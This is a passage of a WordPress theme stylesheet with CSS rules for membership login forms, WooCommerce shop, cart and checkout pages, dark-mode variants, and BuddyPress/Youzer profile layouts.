	margin-bottom: 0;
}

#loginform label,
#lostpasswordform label {
	text-transform: uppercase;
	margin-bottom: 7px;
}

#loginform p,
#lostpasswordform p {
	margin-bottom: 23px;
	padding: 0;
}

#loginform #rememberme,
#lostpasswordform #rememberme {
	vertical-align: middle;
	margin-top: -3px;
	margin-right: 4px;
}

#loginform + hr,
#lostpasswordform + hr {
	margin-top: 30px;
	margin-bottom: 14px;
	border: 1px solid #E5E5E5;
}

#loginform .pmpro_lost_password-fields div,
#lostpasswordform .pmpro_lost_password-fields div {
	margin-bottom: 30px;
}

.dark-background #loginform + hr,
.dark-background #lostpasswordform + hr {
	border-color: rgba(255, 255, 255, 0.1);
}

.myCred-watch-trailer-btn {
	display: none !important;
}

/*--------------------------------------------------------------
# 12.6a Membership (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 12.6b Woo (START)
--------------------------------------------------------------*/
.global-woocommerce-content .vidorev-woo-premium-download {
	clear: both;
}

.global-woocommerce-content .vidorev-woo-premium-download .already-purchased-package {
	background-color: #0CA308;
	color: #FFFFFF;
	padding: 7px 15px;
	text-align: center;
	margin-bottom: 40px;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
	position: static;
	margin-left: 8px;
	vertical-align: top;
}

.woocommerce .products ul,
.woocommerce ul.products {
	margin-bottom: 0;
}

.woocommerce ul.products li.product,
.woocommerce ul.products li.product {
	text-align: center;
	margin-bottom: 40px;
}

.woocommerce ul.products li.product .star-rating {
	text-align: center;
	font-size: 14px;
	margin-left: auto;
	margin-right: auto;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
	font-size: 16px;
}

.woocommerce ul.products li.product .price {
	font-size: 14px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	border-radius: 2em;
	-webkit-border-radius: 2em;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 12px;
}

.woocommerce span.onsale {
	border-radius: 0;
	-webkit-border-radius: 0;
	margin: 0;
	min-height: 0;
	min-width: 0;
	line-height: 1;
	padding: 9px 15px;
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
	z-index: 1;
	top: 0;
	left: 0;
}

.woocommerce ul.products li.product span.onsale {
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	left: auto;
	right: 0;
}

.woocommerce a.added_to_cart {
	display: block;
	text-transform: uppercase;
	text-align: center;
}

.woocommerce nav.woocommerce-pagination .page-numbers {
	border: none;
	display: block;
	text-align: center;
	font-size: 0;
}

.woocommerce nav.woocommerce-pagination .page-numbers li {
	padding: 0;
	vertical-align: top;
	display: inline-block;
	border: none;
	float: none;
}

.woocommerce nav.woocommerce-pagination .page-numbers li > * {
	padding: 10px 15px;
	min-width: 40px;
	min-height: 40px;
	border: 1px solid rgba(0, 0, 0, 0.2);
	margin: 3px;
	vertical-align: top;
	text-align: center;
	line-height: 1.8;
	font-size: 12px;
	color: #000000;
	font-size: 14px;
	font-weight: 500;
	line-height: 1.35;
}

.woocommerce nav.woocommerce-pagination .page-numbers li > *.current,
.woocommerce nav.woocommerce-pagination .page-numbers li > *:hover,
.woocommerce nav.woocommerce-pagination .page-numbers li > *:focus {
	border-color: rgba(0, 0, 0, 0);
	color: #FFFFFF;
	background-color: #CC0000;
	background: linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -webkit-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -moz-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
}

.woocommerce nav.woocommerce-pagination .page-numbers li > *.next,
.woocommerce nav.woocommerce-pagination .page-numbers li > *.prev {
	line-height: 1.2;
}

.woocommerce .woocommerce-products-header {
	margin-top: -7px;
	margin-bottom: 31px;
}

.woocommerce .woocommerce-products-header h1 {
	text-transform: uppercase;
	font-weight: 700;
}

.woocommerce .woocommerce-result-count {
	margin-bottom: 40px;
	padding: 11px 0 11px 0;
}

.woocommerce .woocommerce-ordering {
	margin-bottom: 40px;
}

.woocommerce .woocommerce-ordering select {
	margin-bottom: 0;
}

@media (max-width:575px) {
	.woocommerce .woocommerce-result-count {
		width: 100%;
		float: none;
		text-align: center;
		margin-bottom: 0;
		padding-top: 0;
		margin-top: -7px;
	}

	.woocommerce .woocommerce-ordering {
		width: 100%;
		float: none;
	}

}

.woocommerce .product.type-product .product_meta {
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
}

.woocommerce .product.type-product .product_meta > * {
	display: block;
}

.woocommerce .product.type-product .product_meta > * a {
	text-decoration: none;
	color: #CC0000;
}

.woocommerce .product.type-product .product_meta > * a:hover {
	text-decoration: underline;
}

.woocommerce div.product .woocommerce-product-rating a {
	text-decoration: none;
}

.woocommerce .woocommerce-product-details__short-description {
	margin-bottom: 15px;
}

.woocommerce div.product form.cart {
	margin-bottom: 23px;
}

.woocommerce div.product p.price + form.cart,
.woocommerce div.product span.price + form.cart {
	margin-top: 15px;
}

.woocommerce .quantity .qty {
	width: 4em;
	padding: 6px 0 5px 10px;
	margin: 0;
}

.woocommerce div.product form.cart .button {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 7px;
}

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
	padding: 8px 15px;
}

.woocommerce div.product div.images {
	margin-bottom: 40px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	margin-bottom: 40px;
	padding-left: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: #E5E5E5;
	border: none;
	margin: 0;
	padding: 0;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	line-height: 1.35;
	letter-spacing: 0;
	font-weight: 700;
	text-transform: uppercase;
	text-decoration: none;
	font-style: normal;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #000000;
	padding: 11px 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background-color: #CC0000;
	color: #FFFFFF;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #FFFFFF;
}

@media (max-width:767px) {
	.woocommerce div.product .woocommerce-tabs ul.tabs li {
		display: block;
		margin-bottom: 5px;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
		margin-bottom: 0;
	}

}

.woocommerce div.product .woocommerce-tabs .panel {
	margin-bottom: 0;
	padding: 0.5px 0;
	display: none;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	margin-top: -5px;
	margin-bottom: 25px;
}

.woocommerce div.product .woocommerce-tabs .panel h2 + p {
	margin-top: -15px;
}

.woocommerce div.product .woocommerce-tabs .panel p:first-child {
	margin-top: -15px;
}

.woocommerce div.product .woocommerce-tabs .panel p:last-child {
	margin-bottom: -15px;
}

.woocommerce .related.products {
	padding: 40px 0 0 0;
	border-top: 2px solid rgba(0, 0, 0, 0.1);
	margin-top: 40px;
}

.woocommerce .related.products > h2 {
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	margin-top: -5px;
	margin-bottom: 25px;
}

.woocommerce #review_form_wrapper {
	padding-top: 23px;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	margin-top: 30px;
}

.woocommerce #review_form #respond p input,
.woocommerce #review_form #respond p textarea {
	margin-bottom: 0;
}

.woocommerce #review_form #respond p label {
	display: block;
	margin-bottom: 11px;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	line-height: 1.35;
	letter-spacing: 0;
	font-weight: 700;
	text-transform: uppercase;
	text-decoration: none;
	font-style: normal;
	color: #000000;
}

.woocommerce #review_form #respond p:first-child {
	margin-top: 0;
}

.woocommerce #review_form #respond p:last-child {
	margin-bottom: 0;
}

.woocommerce #review_form #respond p.form-submit:not(:last-child) {
	margin-bottom: 0;
}

.woocommerce table.shop_attributes {
	margin-bottom: 0;
}

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
	padding-top: 1.1em;
	padding-bottom: 1.1em;
	margin-bottom: 40px;
}

.woocommerce table.shop_table {
	border-radius: 0;
	-webkit-border-radius: 0;
	margin-bottom: 26px;
}

.woocommerce table.shop_table td {
	padding: 15px 10px;
	vertical-align: middle;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
	padding: 12px 20px 12px 20px;
	color: #FFFFFF;
	pointer-events: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-family: "Poppins", sans-serif;
	font-size: 12px;
	font-weight: normal;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	padding-top: 0;
	padding-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
	margin-top: 4px;
}

.woocommerce div.product form.cart .variations {
	margin-top: 0;
	margin-bottom: 0;
}

.woocommerce div.product form.cart .variations tr {
	background-color: transparent;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
	padding-right: 0;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	z-index: 1;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger img.emoji {
	opacity: 0;
}

.woocommerce div.product div.images .flex-control-thumbs {
	margin-left: -2px;
	margin-right: -2px;
	padding-top: 4px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
	padding-left: 2px;
	padding-right: 2px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce .select2-container .select2-selection--single {
	height: 40px;
	border: 2px solid #E5E5E5;
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 36px;
	padding-left: 15px;
}

.woocommerce .select2-dropdown,
.woocommerce .select2-container--default .select2-search--dropdown .select2-search__field {
	border-color: #E5E5E5;
}

.woocommerce form.woocommerce-checkout h3 {
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 26px;
	padding-bottom: 10px;
	margin-top: 25px;
}

.woocommerce div.woocommerce-billing-fields h3 {
	margin-top: -5px;
}

.woocommerce form .form-row {
	padding: 0;
	margin: 0 0 30px 0;
}

.woocommerce form .form-row label {
	display: block;
	margin-bottom: 11px;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	line-height: 1.35;
	letter-spacing: 0;
	font-weight: 700;
	text-transform: uppercase;
	text-decoration: none;
	font-style: normal;
	color: #000000;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	line-height: 1.8;
	padding: 6px 15px 5px 15px;
}

.woocommerce form .form-row textarea {
	height: 100px;
}

.woocommerce #customer_details .col-1,
.woocommerce #customer_details .col-2 {
	width: 100%;
}

.woocommerce table.shop_table {
	border-collapse: collapse;
}

@media (max-width:767px) {
	.woocommerce form .form-row-first,
	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce form .form-row-last {
		width: 100%;
	}

	.woocommerce form .form-row-first:last-child,
	.woocommerce form .form-row-first:last-child,
	.woocommerce form .form-row-last:last-child,
	.woocommerce form .form-row-last:last-child {
		margin-bottom: 0;
	}

}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	padding: 30px;
	border: 2px solid #E5E5E5;
}

@media (max-width:767px) {
	.woocommerce form.checkout_coupon,
	.woocommerce form.login,
	.woocommerce form.register {
		padding: 20px;
	}

}

.woocommerce form.login .lost_password {
	margin-bottom: -15px;
	margin-top: -15px;
}

.woocommerce form.login .form-row label.inline {
	margin-bottom: 0;
	vertical-align: middle;
	display: inline-block;
}

.woocommerce form.login button[name="login"] {
	vertical-align: middle;
	margin-right: 8px;
}

.woocommerce form.login input[name="rememberme"] {
	vertical-align: middle;
	margin-bottom: 1px;
}

@media (max-width:575px) {
	.woocommerce form.login .form-row label.inline {
		width: 100%;
	}

	.woocommerce form.login button[name="login"] {
		width: 100%;
		margin-right: 0;
		margin-bottom: 10px;
	}

}

.woocommerce .woocommerce-EditAccountForm.edit-account fieldset {
	padding: 20px;
	border: 1px solid #E5E5E5;
	margin-bottom: 22px;
}

.woocommerce .woocommerce-EditAccountForm.edit-account fieldset .form-row:last-child {
	margin-bottom: 0;
}

.woocommerce table.my_account_orders {
	font-size: 14px;
}

.woocommerce table.my_account_orders a.button {
	min-width: 0;
	margin-bottom: 5px;
}

.woocommerce h2[class$="__title"]:not(.woocommerce-loop-product__title),.woocommerce .woocommerce-MyAccount-content h3 {
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 26px;
	padding-bottom: 10px;
}

.woocommerce .woocommerce-customer-details address {
	padding: 20px;
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce td.download-file a.button {
	min-width: 0;
}

.woocommerce .woocommerce-Addresses .col-1,
.woocommerce .woocommerce-Addresses .col-2 {
	width: 100%;
	margin-top: 20px;
}

.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th {
	padding: 15px 10px;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background-color: #F2F2F2;
	border-radius: 0;
	-webkit-border-radius: 0;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
	padding: 20px;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
	padding: 20px;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	margin-top: 15px;
}

.woocommerce-page .select2-dropdown,
.woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field {
	border-color: #E5E5E5;
	border-width: 2px;
}

.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 6px;
}

div.pswp[role="dialog"] .pswp__button {
	min-width: 0;
	padding: 0;
	background-size: 264px 88px;
}

div.pswp[role="dialog"] .pswp__button--arrow--left,
div.pswp[role="dialog"] .pswp__button--arrow--right {
	position: absolute;
}

div.pswp[role="dialog"] .pswp__button--close {
	background-position: 0 -44px;
}

div.pswp[role="dialog"] .pswp__button--close:hover {
	background-position: 0 -44px;
}

div.pswp[role="dialog"] .pswp__button--share {
	background-position: -44px -44px;
}

div.pswp[role="dialog"] .pswp--fs .pswp__button--fs {
	background-position: -44px 0;
}

div.pswp[role="dialog"] .pswp__button--zoom {
	background-position: -88px 0;
}

div.pswp[role="dialog"] .pswp--zoomed-in .pswp__button--zoom {
	background-position: -132px 0;
}

div.pswp[role="dialog"] .pswp__button--arrow--left:before {
	background-position: -138px -44px;
}

div.pswp[role="dialog"] .pswp__button--arrow--right:before {
	background-position: -94px -44px;
}

div.pswp[role="dialog"] .pswp__caption .pswp__caption__center {
	text-align: center;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	display: block;
}

#add_payment_method table.cart td,
#add_payment_method table.cart th,
.woocommerce-cart table.cart td,
.woocommerce-cart table.cart th,
.woocommerce-checkout table.cart td,
.woocommerce-checkout table.cart th {
	border: none;
	padding: 15px 10px;
}

#add_payment_method table.cart td button,
#add_payment_method table.cart th button,
.woocommerce-cart table.cart td button,
.woocommerce-cart table.cart th button,
.woocommerce-checkout table.cart td button,
.woocommerce-checkout table.cart th button {
	border-radius: 0;
	-webkit-border-radius: 0;
}

#add_payment_method table.cart td.product-name a,
#add_payment_method table.cart th.product-name a,
.woocommerce-cart table.cart td.product-name a,
.woocommerce-cart table.cart th.product-name a,
.woocommerce-checkout table.cart td.product-name a,
.woocommerce-checkout table.cart th.product-name a {
	font-weight: 500;
	font-size: 14px;
	text-decoration: none;
}

@media (max-width:768px) {
	#add_payment_method table.cart td input.qty,
	#add_payment_method table.cart th input.qty,
	.woocommerce-cart table.cart td input.qty,
	.woocommerce-cart table.cart th input.qty,
	.woocommerce-checkout table.cart td input.qty,
	.woocommerce-checkout table.cart th input.qty {
		margin-left: auto;
	}

}

#add_payment_method table.cart th,
.woocommerce-cart table.cart th,
.woocommerce-checkout table.cart th {
	text-transform: uppercase;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
	width: 180px;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	padding: 7px 20px 6px 20px;
}

.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cart_totals h2 {
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 700;
	text-align: right;
	margin-bottom: 25px;
}

#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
	border: none;
	vertical-align: middle;
}

#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
	text-transform: uppercase;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
	font-size: 12px;
	padding: 12px 20px 12px 20px;
}

.dark-background #add_payment_method table.cart td.actions .coupon .input-text,
.dark-background.woocommerce-cart table.cart td.actions .coupon .input-text,
.dark-background.woocommerce-checkout table.cart td.actions .coupon .input-text {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce table.shop_table,
.dark-background .woocommerce table.shop_table {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce div.product .woocommerce-tabs ul.tabs li,
.dark-background .woocommerce div.product .woocommerce-tabs ul.tabs li {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.dark-background .woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #FFFFFF;
}

.dark-background.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.dark-background.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.dark-background .woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.dark-background .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background-color: #CC0000;
}

.dark-background.woocommerce table.shop_attributes td,
.dark-background .woocommerce table.shop_attributes td {
	border-color: rgba(255, 255, 255, 0.1);
	border-style: solid;
}

.dark-background.woocommerce table.shop_attributes,
.dark-background .woocommerce table.shop_attributes {
	border-color: rgba(255, 255, 255, 0.1);
	border-style: solid;
}

.dark-background.woocommerce table.shop_attributes th,
.dark-background .woocommerce table.shop_attributes th {
	border-color: rgba(255, 255, 255, 0.1);
	border-style: solid;
}

.dark-background.woocommerce #review_form #respond p label,
.dark-background .woocommerce #review_form #respond p label {
	color: #FFFFFF;
}

.dark-background.woocommerce .related.products,
.dark-background.woocommerce #review_form_wrapper,
.dark-background .woocommerce .related.products,
.dark-background .woocommerce #review_form_wrapper {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce .woocommerce-error,
.dark-background.woocommerce .woocommerce-info,
.dark-background.woocommerce .woocommerce-message,
.dark-background .woocommerce .woocommerce-error,
.dark-background .woocommerce .woocommerce-info,
.dark-background .woocommerce .woocommerce-message {
	background-color: rgba(255, 255, 255, 0.1);
	color: #FFFFFF;
}

.dark-background.woocommerce nav.woocommerce-pagination .page-numbers li > *,
.dark-background .woocommerce nav.woocommerce-pagination .page-numbers li > * {
	border-color: rgba(255, 255, 255, 0.1);
	color: #FFFFFF;
}

.dark-background.woocommerce #reviews #comments ol.commentlist li .comment-text,
.dark-background .woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce form .form-row label,
.dark-background .woocommerce form .form-row label {
	color: #FFFFFF;
}

.dark-background.woocommerce form.woocommerce-checkout h3,
.dark-background .woocommerce form.woocommerce-checkout h3 {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce .select2-container--default .select2-selection--single,
.dark-background .woocommerce .select2-container--default .select2-selection--single {
	border-color: rgba(255, 255, 255, 0.1);
	background-color: transparent;
}

.dark-background.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered,
.dark-background .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #999999;
}

.dark-background.woocommerce form.checkout_coupon,
.dark-background.woocommerce form.login,
.dark-background.woocommerce form.register,
.dark-background .woocommerce form.checkout_coupon,
.dark-background .woocommerce form.login,
.dark-background .woocommerce form.register {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce .woocommerce-EditAccountForm.edit-account fieldset,
.dark-background .woocommerce .woocommerce-EditAccountForm.edit-account fieldset {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce .woocommerce-customer-details address,
.dark-background .woocommerce .woocommerce-customer-details address {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce h2[class$="__title"]:not(.woocommerce-loop-product__title),
.dark-background.woocommerce .woocommerce-MyAccount-content h3,
.dark-background .woocommerce h2[class$="__title"]:not(.woocommerce-loop-product__title),.dark-background .woocommerce .woocommerce-MyAccount-content h3 {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background #add_payment_method #payment,
.dark-background.woocommerce-cart #payment,
.dark-background.woocommerce-checkout #payment {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce-page .select2-dropdown,
.dark-background.woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field {
	background-color: #252525;
	border-color: rgba(255, 255, 255, 0.1);
}

.woo-cart-elm {
	position: relative;
}

.woo-cart-elm a {
	text-decoration: none;
}

.woo-cart-elm .cart-total-items {
	font-size: 10px;
	text-decoration: none;
	background-color: #77a464;
	border-radius: 1em;
	-webkit-border-radius: 1em;
	line-height: 1;
	color: #FFFFFF;
	padding: 0 2px;
	padding: 0 5px;
	height: 15px;
	line-height: 15px;
	position: absolute;
	top: 4px;
	right: 4px;
	min-width: 16px;
	text-align: center;
}

/*--------------------------------------------------------------
# 12.6b Woo (END)
--------------------------------------------------------------*/
body.buddypress {
	font-family: "Poppins", sans-serif; /*12px*/

	/*12px*/ /*14px*/ /*14px*/ /*16px*/ /*16px*/ /*18px*/ /*18px*/ /*20px*/ /*20px*/ /*22px*/ /*22px*/ /*24px*/ /*24px*/ /*-----------------*/ /*12px*/ /*12px*/
}

body.buddypress .youzer a {
	text-decoration: none;
}

body.buddypress .youzer .yz-page-main-content {
	padding-top: 40px;
	padding-bottom: 60px;
}

body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
body.buddypress .youzer .yz-hdr-v2 .yz-cover-content,
body.buddypress .youzer .yz-hdr-v6 .yz-cover-content .yz-inner-content,
body.buddypress .youzer .yz-hdr-v7 .yz-cover-content {
	z-index: 6;
}

body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
body.buddypress .youzer.yz-vertical-layout .yz-content,
body.buddypress .youzer .yz-boxed-navbar,
body.buddypress .youzer .wild-content,
body.buddypress .youzer .yz-page-main-content,
body.buddypress .youzer .yz-header-content,
body.buddypress .youzer .yz-cover-content {
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

@media (min-width:576px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	body.buddypress .youzer.yz-vertical-layout .yz-content,
	body.buddypress .youzer .yz-boxed-navbar,
	body.buddypress .youzer .wild-content,
	body.buddypress .youzer .yz-page-main-content,
	body.buddypress .youzer .yz-header-content,
	body.buddypress .youzer .yz-cover-content {
		width: 510px;
		max-width: 100%;
	}

}

@media (min-width:768px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	body.buddypress .youzer.yz-vertical-layout .yz-content,
	body.buddypress .youzer .yz-boxed-navbar,
	body.buddypress .youzer .wild-content,
	body.buddypress .youzer .yz-page-main-content,
	body.buddypress .youzer .yz-header-content,
	body.buddypress .youzer .yz-cover-content {
		width: 690px;
		max-width: 100%;
	}

}

@media (min-width:992px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	body.buddypress .youzer.yz-vertical-layout .yz-content,
	body.buddypress .youzer .yz-boxed-navbar,
	body.buddypress .youzer .wild-content,
	body.buddypress .youzer .yz-page-main-content,
	body.buddypress .youzer .yz-header-content,
	body.buddypress .youzer .yz-cover-content {
		width: 930px;
		max-width: 100%;
	}

}

@media (min-width:1200px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	body.buddypress .youzer.yz-vertical-layout .yz-content,
	body.buddypress .youzer .yz-boxed-navbar,
	body.buddypress .youzer .wild-content,
	body.buddypress .youzer .yz-page-main-content,
	body.buddypress .youzer .yz-header-content,
	body.buddypress .youzer .yz-cover-content {
		width: 1140px;
		max-width: 100%;
	}

}

@media (max-width:768px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	body.buddypress .youzer.yz-vertical-layout .yz-content,
	body.buddypress .youzer .yz-boxed-navbar,
	body.buddypress .youzer .wild-content,
	body.buddypress .youzer .yz-page-main-content,
	body.buddypress .youzer .yz-header-content,
	body.buddypress .youzer .yz-cover-content {
		padding-left: 0;
		padding-right: 0;
	}

}

@media (min-width:769px) and (max-width:991px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content {
		left: 50%;
		margin-left: -345px;
	}

	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-user-statistics {
		padding-right: 0;
	}

}

@media screen and (max-width:1170px) and (min-width:769px) {
	body.buddypress .youzer .yz-cover-content {
		padding-left: 0;
		padding-right: 0;
	}

	body.buddypress .youzer #yz-profile-navmenu.yz-boxed-navbar {
		margin-left: auto;
		margin-right: auto;
	}

	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-user-statistics,
	body.buddypress .youzer .yz-hdr-v2 .yz-user-statistics,
	body.buddypress .youzer .yz-hdr-v7 .yz-user-statistics {
		padding-right: 0;
	}

	body.buddypress .youzer.yz-vertical-layout .yz-profile-sidebar {
		margin-top: 0;
	}

}

@media (max-width:768px) {
	body.buddypress .youzer #yz-profile-navmenu .yz-settings-area,
	body.buddypress .youzer #yz-profile-navmenu .yz-social-buttons {
		right: 0;
	}

}

body.buddypress .youzer .yz-responsive-menu {
	left: 0;
}

body.buddypress .youzer .yz-page-main-content {
	padding-left: 0;
	padding-right: 0;
}

@media (max-width:575px) {
	body.buddypress .youzer .yz-page-main-content {
		padding-left: 15px;
		padding-right: 15px;
	}

}

body.buddypress .youzer.yz-horizontal-layout .yz-page-main-content {
	padding-left: 0;
	padding-right: 0;
}

@media (max-width:575px) {
	body.buddypress .youzer.yz-horizontal-layout .yz-page-main-content {
		padding-left: 15px;
		padding-right: 15px;
	}

}

@media (max-width:768px) {
	body.buddypress .youzer #yz-profile-navmenu {
		padding-left: 15px;
		padding-right: 15px;
	}

}

body.buddypress .youzer .yz-responsive-menu {
	background: none !important;
	min-width: 0 !important;
	padding: 0 !important;
	height: 20px;
}

body.buddypress .youzer .yz-directory-filter {
	margin-left: 0;
	margin-right: 0;
}

body.buddypress .youzer.yz-vertical-layout .yz-page-main-content {
	padding-top: 0;
	padding-bottom: 0;
}

body.buddypress .youzer.yz-vertical-layout .yz-boxed-navbar .yz-profile-navmenu {
	margin-left: 0;
}

body.buddypress .youzer.yz-vertical-layout .yz-content {
	padding-top: 40px;
}

body.buddypress .youzer.yz-vertical-layout #yz-profile-navmenu {
	margin-bottom: 40px;
}

